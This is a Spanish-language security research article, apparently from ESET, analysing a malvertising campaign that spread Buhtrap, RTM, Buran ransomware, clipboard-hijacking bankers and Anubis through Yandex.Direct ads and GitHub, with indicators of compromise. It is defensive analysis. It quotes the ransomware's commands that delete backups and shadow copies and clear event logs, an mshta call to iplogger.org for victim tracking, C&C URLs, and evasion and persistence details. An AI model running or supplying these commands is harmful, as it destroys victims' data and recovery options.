Qué mejor manera de atacar a profesionales de la contabilidad que hacerlo mientras realizan búsquedas en la web en busca de documentos relacionados a su trabajo. Esto es justamente lo que ha estado sucediendo durante los últimos meses, en los que un grupo ha estado utilizando dos conocidos backdoors —Buhtrap y RTM—, así como ransomware y malware para robar criptomonedas para atacar organizaciones, principalmente en Rusia. Para ello, los atacantes publicaron anuncios maliciosos en Yandex.Direct, en un intento de redirigir a potenciales blancos de ataque hacia un sitio en el cual ofrecen descargas maliciosas escondidas como plantillas de documentos. Yandex es conocido por ser el principal motor de búsqueda en Internet en Rusia, mientras que Yandex.Direct es la plataforma online de publicidad.

Nosotros hemos contactado a Yandex y han removido esta campaña de publicidad maliciosa, conocida como malvertising.

Si bien el código fuente del backdoor Buhtrap ha sido filtrado en el pasado y por lo tanto puede ser utilizado prácticamente por cualquiera, este no es el caso del código de RTM; al menos hasta donde nosotros sabemos. En este artículo explicaremos cómo los actores maliciosos distribuyeron malware haciendo uso abusivo de Yandex.Direct y lo alojaron en GitHub. Luego, concluiremos con un análisis técnico del malware que utilizaron.

Mecanismo de distribución y víctimas



Lo que nos permite establecer un vínculo entre los diferentes payloads es la forma en que fueron distribuidos: todos los archivos maliciosos creados por los cibercriminales estaban alojados en dos repositorios diferentes en GitHub.

Por lo general había solo un archivo malicioso descargable desde repositorio, pero éste cambiaba con frecuencia. Sin embargo, desde que el historial de cambios está disponible desde el repositorio de GitHub, podemos saber qué malware fue distribuido en un momento dado. Una forma de atraer a las víctimas para que descarguen estos archivos maliciosos fue a través de un sitio web, blanki-shabloni24[.]ru, como se puede apreciar en la Figura 1.

El diseño del sitio web, así como los nombres de todos los archivos maliciosos, fueron muy reveladores: eran todos acerca de formularios, plantillas y contratos. El nombre del programa falso se traduce como: “Colección de plantillas 2018: formularios, plantillas, contratos, muestras”. Dado que Buhtrap y RTM han sido utilizados en el pasado contra departamentos de contabilidad, inmediatamente creímos que se estaba llevando adelante una estrategia similar. Pero, ¿cómo fueron redirigidas las potenciales víctimas hacia el sitio web?

Campañas de infección

Al menos algunas de las potenciales víctimas que terminaron en este sitio web fueron engañadas a través de malvertising. Más abajo se puede ver un ejemplo de una URL que redirecciona al sitio web malicioso:

https://blanki-shabloni24.ru/?utm_source=yandex&utm_medium=banner&utm_campaign=cid|{blanki_rsya}|context&utm_content=gid|3590756360|aid|6683792549|15114654950_&utm_term=скачать бланк счета&pm_source=bb.f2.kz&pm_block=none&pm_position=0&yclid=1029648968001296456

Podemos ver en la URL que un banner publicitario fue posteado en bb.f2[.]kz, que es un foro de contabilidad legítimo. Es importante notar aquí que estos banners aparecieron en varios sitios web diferentes, todos con el mismo id de campaña (blanki_rsya) y la mayoría de ellos relacionados a servicios de contabilidad o asistencia legal. Desde la URL también se puede ver lo que el usuario estaba buscando –“скачать бланк счета” o “download invoice template (descargar plantilla de factura)”- reforzando nuestra hipótesis de que el blanco de ataque eran organizaciones. Una lista de los sitios web en los que aparecieron los anuncios y los términos de búsqueda relacionados se puede apreciar en la Tabla 1.

| Search term RU | Search term EN (Google Translate) | Domain |

|---|---|---|

| скачать бланк счета | download invoice template | bb.f2[.]kz |

| образец договора | contract example | Ipopen[.]ru |

| заявление жалоба образец | claim complaint example | 77metrov[.]ru |

| бланк договора | contract form | blank-dogovor-kupli-prodazhi[.]ru |

| судебное ходатайство образец | judicial petition example | zen.yandex[.]ru |

| образец жалобы | example complaint | yurday[.]ru |

| образцы бланков договоров | example contract forms | Regforum[.]ru |

| бланк договора | contract form | assistentus[.]ru |

| образец договора квартиры | example apartment contract | napravah[.]com |

| образцы юридических договоров | examples of legal contracts | avito[.]ru |

Tabla 1 – Términos de búsqueda utilizados y dominios en los que los banners con anuncios fueron desplegados

El sitio blanki-shabloni24[.]ru probablemente fue configurado de esta manera como una forma de sobrevivir a un escrutinio básico. Un anuncio asociado a un sitio web de apariencia profesional con un enlace hacia GitHub no es que parezca malo. Además, los cibercriminales pusieron los archivos maliciosos en su repositorio de GitHub solo por un período de tiempo limitado; probablemente mientras la campaña de anuncios estuvo activa. La mayor parte del tiempo, el payload en GitHub era un archivo zip vacío o un ejecutable limpio. Para resumir, los cibercriminales fueron capaces de distribuir anuncios a través del servicio Yandex.Direct hacia sitios web que era probable que fuesen visitados por contadores que estuviesen realizando búsquedas de términos específicos.

Observemos ahora los diferentes payloads que fueron distribuidos de esta manera.

Análisis del payload

Línea de tiempo de la distribución

Esta campaña de malware comenzó a finales de octubre de 2018 y al momento de escribir este artículo sigue activa. Desde que todo el repositorio estuvo disponible públicamente en GitHub, fuimos capaces de establecer una línea de tiempo precisa de las familias de malware distribuidas (ver Figura 2). Hemos observado seis familias de malware diferentes alojadas en GitHub durante este período de tiempo. Hemos añadido una línea que ilustra el momento en el que los enlaces de los anuncios fueron vistos, a partir de la telemetría de ESET, para comparar esta información con el histórico de Git. Podemos ver una correlación con los momentos en que los payloads estuvieron disponibles en GitHub. En el caso de la discrepancia que se puede ver al final de febrero, la misma puede explicarse porque nos faltó parte de la historia debido a que el repositorio fue removido de GitHub antes de que pudiésemos recuperarla en su totalidad.

Certificados de firma de código

Múltiples certificados de firma de código fueron utilizados para firmar malware distribuido durante esta campaña. Algunos de los certificados fueron utilizados para firmar más de una familia de malware, lo cual es un indicador adicional que vincula las distintas muestras de malware a la misma campaña. En el caso de los binarios que cargaron al repositorio de Git, los operadores no los firmaron de manera sistemática. Teniendo en cuenta que tuvieron acceso a la clave privada de estos certificados, es sorprendente que no los utilizaron para todos. A finales de febrero de 2019, los operadores también comenzaron a crear firmas individuales con un certificado perteneciente a Google, para el cual no poseían la llave privada.

Todos los certificados involucrados en esta campaña, y las familias de malware que firmaron, están desplegadas en la Tabla 2.

| Cert’s CN | Thumbprint | Signed malware family |

|---|---|---|

| TOV TEMA LLC | 775E9905489B5BB4296D1AD85F3E45BC936E7FDC | Win32/ClipBanker |

| TOV "MARIYA" | EE6FAF6FD2888A6D11DD710B586B78E794FC74FC | Win32/ClipBanker |

| "VERY EXCLUSIVE LTD" | BD129D61914D3A6B5F4B634976E864C91B6DBC8E | Win32/Spy.Buhtrap |

| "VERY EXCLUSIVE LTD." | 764F182C1F46B380249CAFB8BA3E7487FAF21E2A | Win32/Filecoder.Buran |

| TRAHELEN LIMITED | 7C1D7CE90000B0E603362F294BC4A85679E38439 | Win32/Spy.RTM |

| LEDI, TOV | 15FEA3B0B839A58AABC6A604F4831B07097C8018 | Win32/Filecoder.Buran |

| Google Inc | 1A6AC0549A4A44264DEB6FF003391DA2F285B19F | Win32/Filecoder.Buran MSIL/ClipBanker |

Tabla 2 – Lista de certificados y malware firmados por ellos

También utilizamos estos certificados de firma de código para ver si podíamos establecer enlaces con otras familias de malware. Para la mayoría de los certificados, no encontramos malware que no fuese distribuido a través del repositorio de GitHub. Sin embargo, en el caso del certificado TOV “MARIYA”, el mismo fue utilizado para firmar malware perteneciente a la botnet Wauchos así como algún adware y mineros de criptomonedas. Es muy poco probable que estas variantes de malware estuviesen asociadas a la campaña que analizamos, y también es probable que el certificado involucrado fuese comprado en algún mercado clandestino online.

Win32/Filecoder.Buhtrap

El componente que primero atrajo nuestra atención es el nunca antes visto Win32/Filecoder.Buhtrap. Se trata de un binario en Delphi que algunas veces viene empaquetado. Fue distribuido principalmente durante febrero y marzo de 2019. Implementa el comportamiento esperado de un ransomware, descubriendo discos locales y redes compartidas y cifrando archivos encontrados en estos dispositivos. No requiere una conexión a Internet para cifrar los archivos de sus víctimas, ya que no se comunica con el servidor para enviar las llaves de cifrado. En su lugar, anexa un “token” al final del mensaje de rescate y demanda a la víctima que se comunique con los operadores a través correo o Bitmessage. La nota de rescate puede encontrarse en el Apéndice A.

Para cifrar todos los recursos importantes que sea posible, Filecoder.Buhtrap inicia un thread dedicado a finalizar procesos de programas estratégicos que puedan ser utilizados para abrir archivos que contengan información de valor, ya que los archivos no pueden ser cifrados mientras estén siendo utilizados en algún proceso. Los procesos apuntados son principalmente en sistemas de gestión de bases de datos (DBMS). Además, Filecoder.Buhtrap remueve archivos log y backups, para hacer que sea lo más difícil posible para la víctima recuperar sus archivos sin backups offline. Para hacer eso, es ejecutado el script en la Figura 3.

bcdedit /set {default} bootstatuspolicy ignoreallfailures

bcdedit /set {default} recoveryenabled no

wbadmin delete catalog -quiet

wbadmin delete systemstatebackup

wbadmin delete systemstatebackup -keepversions:0

wbadmin delete backup

wmic shadowcopy delete

vssadmin delete shadows /all /quiet

reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default" /va /f

reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" /f

reg add "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers"

attrib "%userprofile%\documents\Default.rdp" -s -h

del "%userprofile%\documents\Default.rdp"

wevtutil.exe clear-log Application

wevtutil.exe clear-log Security

wevtutil.exe clear-log System

sc config eventlog start=disabledFigura 3 – Script para remover backups y archivos log



Filecoder.Buhtrap utiliza el servicio online legítimo IP Logger, el cual fue diseñado para recopilar información sobre quién está visitando un sitio web. Esto es utilizado para mantener un registro de las víctimas del ransomware. La línea de comando en la Figura 4 es la responsable de esto.

mshta.exe "javascript:document.write('<img

src=\'https://iplogger.org/173Es7.txt\'><script>setInterval(function(){close();},10000);</script>');"Figura 4 – Consulta a iplogger.org

Los archivos cifrados son elegidos en función de no coincidir con tres listas de exclusión. Primero, no cifra archivos con las siguientes extensiones: .com, .cmd, .cpl, .dll, .exe, .hta, .lnk, .msc, .msi, .msp, .pif, .scr, .sys and .bat . Segundo, todos los archivos para los que la ruta contiene en su directorio alguna de las cadenas que aparece en la Figura 5, son excluidos.

\.{ED7BA470-8E54-465E-825C-99712043E01C}\

\tor browser\

\opera\

\opera software\

\mozilla\

\mozilla firefox\

\internet explorer\

\google\chrome\

\google\

\boot\

\application data\

\apple computer\safari\

\appdata\

\all users\

:\windows\

:\system volume information\

:\nvidia\

:\intel\Figura 5 – Directorios excluidos del cifrado

En tercer lugar, nombres de archivos específicos son excluidos del cifrado, entre ellos el nombre del archivo de la nota de rescate. La Figura 5 muestra esta lista. Combinadas, estas exclusiones tienen la clara intención de dejar la máquina de la víctima cifrada y booteable, y mínimamente utilizable.

boot.ini

bootfont.bin

bootsect.bak

desktop.ini

iconcache.db

ntdetect.com

ntldr

ntuser.dat

ntuser.dat.log

ntuser.ini

thumbs.db

winupas.exe

your files are now encrypted.txt

windows update assistant.lnk

master.exe

unlock.exe

unlocker.exeFigura 6 – Archivos excluidos del cifrado



Esquema de cifrado de archivos

Cuando el malware es ejecutado genera un par de llaves 512-bit RSA. El exponente privado (d) y los módulos (n) son entonces cifrados utilizando una llave pública de 2048-bit harcodeada (exponentes público y módulo), comprimido zlib y codificado en base64. El código responsable de esto se muestra en la Figura 7.

Figura 7 – Salida de la rutina de generación del par de llaves 512-bit RSA del decompilador Hex-Rays

La Figura 8 muestra un ejemplo de la versión en texto plano de la llave privada generada que constituye el token añadido a la nota de rescate.

<N>DF9228F4F3CA93314B7EE4BEFC440030665D5A2318111CC3FE91A43D781E3F91BD2F6383E4A0B4F503916D75C9C576D5C2F2F073ADD4B237F7A2B3BF129AE2F39</N><D>9197ECC0DD002D5E60C20CE3780AB9D1FE61A47D9735036907E3F0CF8BE09E3E7646F8388AAC75FF6A4F60E7F4C2F697BF6E47B2DBCDEC156EAD854CADE53A239</D>Figura 8 – Ejemplo de una llave privada generada

La llave pública de los atacantes puede verse en la Figura 9.

e =

0x72F750D7A93C2C88BFC87AD4FC0BF4CB45E3C55701FA03D3E75162EB5A97FDA7ACF8871B220A33BEDA546815A9AD9AA0C2F375686F5009C657BB3DF35145126C71E3C2EADF14201C8331699FD0592C957698916FA9FEA8F0B120E4296193AD7F3F3531206608E2A8F997307EE7D14A9326B77F1B34C4F1469B51665757AFD38E88F758B9EA1B95406E72B69172A7253F1DFAA0FA02B53A2CC3A7F0D708D1A8CAA30D954C1FEAB10AD089EFB041DD016DCAAE05847B550861E5CACC6A59B112277B60AC0E4E5D0EA89A5127E93C2182F77FDA16356F4EF5B7B4010BCCE1B1331FCABFFD808D7DAA86EA71DFD36D7E701BD0050235BD4D3F20A97AAEF301E785005

n =

0x212ED167BAC2AEFF7C3FA76064B56240C5530A63AB098C9B9FA2DE18AF9F4E1962B467ABE2302C818860F9215E922FC2E0E28C0946A0FC746557722EBB35DF432481AC7D5DDF69468AF1E952465E61DDD06CDB3D924345A8833A7BC7D5D9B005585FE95856F5C44EA917306415B767B684CC85E7359C23231C1DCBBE714711C08848BEB06BD287781AEB53D94B7983EC9FC338D4320129EA4F568C410317895860D5A85438B2DA6BB3BAAE9D9CE65BCEA6760291D74035775F28DF4E6AB1A748F78C68AB07EA166A7309090202BB3F8FBFC19E44AC0B4D3D0A37C8AA5FA90221DA7DB178F89233E532FF90B55122B53AB821E1A3DB0F02524429DEB294B3A4EDDFigura 9 – Llave pública RSA hardcodeada

Los archivos están cifrados mediante AES-128-CBC con una llave de 256-bit. Para que cada archivo sea cifrado, una nueva llave y un nuevo vector de inicialización son generados. La información de la llave es añadida al final del archivo cifrado. A continuación, examinamos el formato de un archivo cifrado.

Archivos cifrados tienen la siguiente cabecera:

| Magic Header | Encrypted Size | Decrypted size | Encrypted data |

|---|---|---|---|

| 0x56 0x1A | uint64_t | uint64_t | encrypt('VEGA' + filedata[:0x5000]) |

Los datos del archivo general con el valor mágico “VEGA” antepuesto es cifrado hasta los primeros 0x5000 bytes. Toda la información necesaria para descifrar el archivo es añadida al archivo con la siguiente estructura:

| File size marker | Size of AES key blob | AES key blob | Size of RSA key blob | RSA key blob | Offset to File size marker |

|---|---|---|---|---|---|

| 0x01 or 0x02 | uint32_t | uint32_t | uint32_t |

- Marcador de tamaño del archivo contiene una advertencia que indica que si el tamaño es 0x5000 bytes

- Llave blob AES = CompresiónZlib (CifradoRSA (Llave AES + IV, llave pública generada del par de llaves RSA))

- Llave blob RSA = CompresiónZlib (CifradoRSA (Llave privada RSA generada, llave pública RSA hardcodeada))

Win32/ClipBanker

Win32/ClipBanker es un componente que fue distribuido intermitentemente desde finales de octubre hasta principios de diciembre de 2018. Su rol es monitorear el contenido del portapapeles, buscando direcciones de criptomonedas. Si se encuentra una dirección de criptomonedas apuntada, la misma es reemplazada por una dirección presumiblemente perteneciente al operador del malware. Las muestras que observamos no estaban empaquetadas ni ofuscadas. El único mecanismo utilizado para esconder su comportamiento es el cifrado del string. Las direcciones de criptomonedas de los operadores están cifradas utilizando RC4. Varias criptomonedas son el blanco, como Bitcoin, Bitcoin cash, Dogecoin, Ethereum y Ripple.

Un muy insignificante monto de BTC fue enviado a la dirección de Bitcoin de los atacantes durante el período de distribución, lo cual sugiere que la campaña no fue muy exitosa. Adicionalmente, no hay forma de estar seguro de que estas transacciones están relacionadas con este malware.

Win32/RTM

Win32/RTM es un componente que fue distribuido durante unos pocos días a comienzos de marzo de 2019. RTM es un troyano bancario escrito en Delphi que apunta sistemas bancarios remotos. Allá por 2017, investigadores de ESET publicaron un white paper que contiene un análisis extensivo de este malware. Como poco ha cambiado desde ese entonces, sugerimos a los lectores interesados referirse a esa publicación para más detalles. En enero de 2019, Palo Alto Networks también publicó un post sobre este malware.

Downloader Buhtrap

Por un corto período de tiempo, el paquete disponible en GitHub era un downloader que no compartía ninguna semejanza con anteriores herramientas de Buhtrap. Este downloader alcanza https://94.100.18[.]67/RSS.php?<some_id> para llegar a la siguiente fase y cargarlo directamente en la memoria. Hemos identificado dos comportamientos diferentes para esta segunda fase del código. En una, la URL RSS.php arroja el backdoor Buhtrap de manera directa. Este backdoor es muy similar al disponible a través del código fuente filtrado.

Hemos visto varias campañas diferentes utilizando el backdoor Buhtrap, probablemente por diferentes actores. La principal diferencia en este caso es que, en primer lugar, el backdoor es cargado directamente en la memoria, sin utilizar el usual truco de carga lateral de la DLL documentado en un post anterior, y segundo; cambiaron la llave RC4 utilizada para cifrar el tráfico de red hacia el servidor C&C. La mayoría de las campañas que vimos activas ni siquiera se molestaron en modificar esta llave.

En el otro caso, más intricado, hemos visto que la URL RSS.php sirvió otro downloader. Este downloader implementa cierta ofuscación, como reconstrucción dinámica de tablas de importación. El objetivo final de este downloader es contactar al servidor C&C en https://msiofficeupd[.]com/api/F27F84EDA4D13B15/2 para enviar logs y esperar por una respuesta. Trata a este último como un blob binario, los carga en la memoria y los ejecuta. El payload que hemos visto ejecutar a este downloader fue el mismo backdoor Buhtrap que describimos anteriormente, aunque puede que existan otros payload.

Android/Spy.Banker

Algo interesante fue que se descubrió un componente Android en el repositorio de GitHub, aunque solo estuvo aquí durante un día (el 1 de noviembre de 2018). Aparte del hecho de que estuvo alojado en GitHub ese día, la telemetría de ESET no muestra evidencia de una distribución activa de este malware.

El componente Android fue alojado en GitHub como un Android Application Package (APK). Está fuertemente ofuscado. El comportamiento malicioso está oculto en un JAR cifrado localizado en la APK. Está cifrado con RC4 utilizando la siguiente llave:

key = [

0x87, 0xd6, 0x2e, 0x66, 0xc5, 0x8a, 0x26, 0x00, 0x72, 0x86, 0x72, 0x6f,

0x0c, 0xc1, 0xdb, 0xcb, 0x14, 0xd2, 0xa8, 0x19, 0xeb, 0x85, 0x68, 0xe1,

0x2f, 0xad, 0xbe, 0xe3, 0xb9, 0x60, 0x9b, 0xb9, 0xf4, 0xa0, 0xa2, 0x8b, 0x96

]

La misma llave y algoritmo son usados para cifrar los strings. El JAR está ubicado bajo APK_ROOT + image/files. Los primeros 4 bytes del archivo contienen la longitud del JAR cifrado, el cual comienza inmediatamente luego del campo longitud.

Una vez que desciframos el archivo, se vuelve evidente que se trata de Anubis, un Android Bancario que ya ha sido documentado. Este malware tiene las siguientes capacidades:

- Grabar la señal del micrófono

- Realizar capturas de pantalla

- Obtener la posición del GPS

- Keylogger (registro de las pulsaciones del teclado)

- Cifrar datos del dispositivo y exigir un rescate

- Enviar spam

Los servidores C&C son:

- sositehuypidarasi[.]com

- ktosdelaetskrintotpidor[.]com

Un aspecto interesante es que utilizó Twitter como canal de comunicación alternativo (al cual recurrir) para recuperar otro servidor C&C. La cuenta de Twitter utilizada por la muestra que analizamos es @JohnesTrader, pero esta cuenta ya había sido suspendida al momento de realizar el análisis.

El malware contiene una lista de aplicaciones apuntadas en el dispositivo Android. Esta lista parece ser más larga de lo que era cuando investigadores de Sophos lo analizaron. Tenía como blanco de ataque a varias aplicaciones bancarias de distintas partes del mundo, como son algunas apps para compras online como Amazon e eBay, así como aplicaciones de criptominería. Hemos incluido la lista completa en el Apéndice B.

MSIL/ClipBanker.IH

El ultimo componente en ser distribuido durante la campaña cubierta en este artículo es un ejecutable Windows .NET, el cual fue distribuido en marzo de 2019. La mayoría de las versiones que observamos fueron empaquetadas con ConfuserEx v1.0.0. Al igual que con la variante de ClipBanker descrita anteriormente, este componente también toma el control del portapapeles. Apunta a un amplio rango de criptomonedas, así como a las ofertas comerciales de Steam. Además, utiliza el servicio IP Logger para exfiltrar claves privadas del formato de importación de billetera (WIF, por sus siglas en inglés) de Bitcoin.

Mecanismo defensivo



Además de beneficiarse de mecanismos de anti debugging, anti dumping y anti tampering de ConfuserEx, este malware implementa rutinas de detección en busca de productos de seguridad y máquinas virtuales.

Para corroborar si está corriendo en una máquina virtual, utiliza WMI (WMIC) de Windows para consultar información sobre el BIOS, específicamente

wmic bios

Luego parsea la salida del comando en busca de estas palabras clave específicas: VBOX, VirtualBox, XEN, qemu, bochs, VM.

Para detectar productos de seguridad, el malware envía una consulta de Windows Management Instrumentation (WMI) a Windows Security Center utilizando la API ManagementObjectSearcher, como se puede apreciar en la Figura 10. Una vez decodificado en base64, la llamada es:

ManagementObjectSearcher('root\\SecurityCenter2', 'SELECT * FROM AntivirusProduct')

Además, el malware comprueba si CryptoClipWatcher, una herramienta de defensa diseñada para proteger a usuarios del secuestro del portapapeles, está corriendo, y en caso de que sí lo esté, suspende los hilos de este proceso -deshabilitando la protección.

Persistencia

En la versión que analizamos, el malware se copia a sí mismo en %APPDATA%\google\updater.exe y establece la bandera oculta en el directorio de google. Luego, modifica el valor de Software\Microsoft\Windows NT\CurrentVersion\Winlogon\shell en el Registro de Windows y añade la ruta de updater.exe. Por esta razón, cada vez que un usuario se registra, el malware es ejecutado.

Comportamiento malicioso

Al igual que con el ClipBanker que analizamos previamente, este malware .NET monitorea el contenido del portapapeles, en busca de direcciones de criptomonedas –y si se encuentra una, es reemplazada con una de las direcciones de los operadores. La Figura 11 despliega una lista de las direcciones apuntadas basadas en una enumeración encontrada dentro del código.

BTC_P2PKH, BTC_P2SH, BTC_BECH32, BCH_P2PKH_CashAddr, BTC_GOLD, LTC_P2PKH, LTC_BECH32, LTC_P2SH_M, ETH_ERC20, XMR, DCR, XRP, DOGE, DASH, ZEC_T_ADDR, ZEC_Z_ADDR, STELLAR, NEO, ADA, IOTA, NANO_1, NANO_3, BANANO_1, BANANO_3, STRATIS, NIOBIO, LISK, QTUM, WMZ, WMX, WME, VERTCOIN, TRON, TEZOS, QIWI_ID, YANDEX_ID, NAMECOIN, B58_PRIVATEKEY, STEAM_URLFigura 11 – Símbolo de enumeración para tipos de direcciones que soporta

Para cada uno de estos tipos de direcciones existe una expresión regular asociada. El valor STEAM_URL es para tomar control del sistema de oferta comercial de Steam, tal como podemos ver en las expresiones utilizadas para detectarla en el portapapeles:

\b(https:\/\/|http:\/\/|)steamcommunity\.com\/tradeoffer\/new\/\?partner=[0-9]+&token=[a-zA-Z0-9]+\b

Canal de exfiltración

Además de reemplazar direcciones en el portapapeles, este malware .NET también apunta a claves privadas WIF de Bitcoin, billeteras de Bitcoin Core y billeteras de Electrum Bitcoin. El malware utiliza iplogger.org como canal de exfiltración para capturar la llave privada WIF. Para hacerlo, los operadores agregan los datos de la llave privada de archivos en el encabezado del USer-Agent HTTP, como se muestra en la Figura 12.

En cuanto a la exfiltración de las billeteras, los operadores no utilizaron iplogger.org. La limitación de 255 caracteres en el campo User-Agent desplegado en la interfaz web de IP Logger podría explicar por qué optaron por otro método. En la muestra que analizamos, el otro servidor de exfiltración fue almacenado en la variable de entorno DiscordWebHook. Lo que resulta desconcertante es que esta variable de entorno nunca se establece en ninguna parte del código. Esto parece sugerir que el malware aún está en desarrollo y que esta variable es establecida en la máquina de pruebas de los operadores.

Existe otro indicador que refuerza la idea de que el malware aún está en etapa de desarrollo. Y es que el binario incluye dos URL de iplogger.org y ambas son consultadas tras la exfiltración. En la solicitud a una de estas URLs el valor en el campo Referer es antepuesto por “DEV /”. También encontramos una versión del malware que no fue empaquetada con ConfuserEx y el capturador de esta URL es denominado DevFeedbackUrl. Basados en el nombre de la variable de entorno, creemos que los operadores están planeando utilizar el servicio legítimo Discord y abusar de su sistema webhook para exfiltrar billeteras de criptomonedas.

Conclusión

Esta campaña es un buen ejemplo de cómo se puede abusar de un servicio de publicidad legítimo para distribuir malware. Mientras que esta campaña específicamente apunta a organizaciones rusas, no nos sorprendería que este modelo fuese utilizado entorno a otro servicio de publicidad fuera de Rusia. Para evitar ser víctima de este tipo de estafas, los usuarios siempre deben asegurarse de que la fuente desde la cual descargan el programa es conocida y que se trata de un distribuidor de programas con cierta reputación.

Indicadores de Compromiso (IoCs)

Lista de muestras

| SHA-1 | Filename | ESET Detection Name |

|---|---|---|

| 79B6EC126818A396BFF8AD438DB46EBF8D1715A1 | hashfish.exe | Win32/ClipBanker.HM |

| 11434828915749E591254BA9F52669ADE580E5A6 | hashfish.apk | Android/Spy.Banker.KW |

| BC3EE8C27E72CCE9DB4E2F3901B96E32C8FC5088 | hashfish.exe | Win32/ClipBanker.HM |

| CAF8ED9101D822B593F5AF8EDCC452DD9183EB1D | btctradebot.exe | Win32/ClipBanker.HM |

| B2A1A7B3D4A9AED983B39B28305DD19C8B0B2C20 | blanki.exe | Win32/ClipBanker.HM |

| 1783F715F41A32DAC0BAFBBDF70363EC24AC2E37 | blanki.exe | Win32/Spy.Buhtrap.AE |

| 291773D831E7DEE5D2E64B2D985DBD24371D2774 | blanki.exe | Win32/Spy.Buhtrap.AE |

| 4ADD8DCF883B1DFC50F9257302D19442F6639AE3 | masterblankov24.exe | Win32/Spy.Buhtrap.AG |

| 790ADB5AA4221D60590655050D0FBEB6AC634A20 | masterblankov24.exe | Win32/Filecoder.Buran.A |

| E72FAC43FF80BC0B7D39EEB545E6732DCBADBE22 | vseblanki24.exe | Win32/Filecoder.Buran.B |

| B45A6F02891AA4D7F80520C0A2777E1A5F527C4D | vseblanki24.exe | Win32/Filecoder.Buran.C |

| 0C1665183FF1E4496F84E616EF377A5B88C0AB56 | vseblanki24.exe | Win32/Filecoder.Buran.C |

| 81A89F5597693CA85D21CD440E5EEAF6DE3A22E6 | vseblanki24.exe | Win32/Spy.RTM.W |

| FAF3F379EB7EB969880AB044003537C3FB92464C | vseblanki24.exe | Win32/Spy.RTM.W |

| 81C7A225F4CF9FE117B02B13A0A1112C8FB3F87E | master-blankov24.exe | Win32/Filecoder.Buran.B |

| ED2BED87186B9E117576D861B5386447B83691F2 | blanki.exe | Win32/Filecoder.Buran.B |

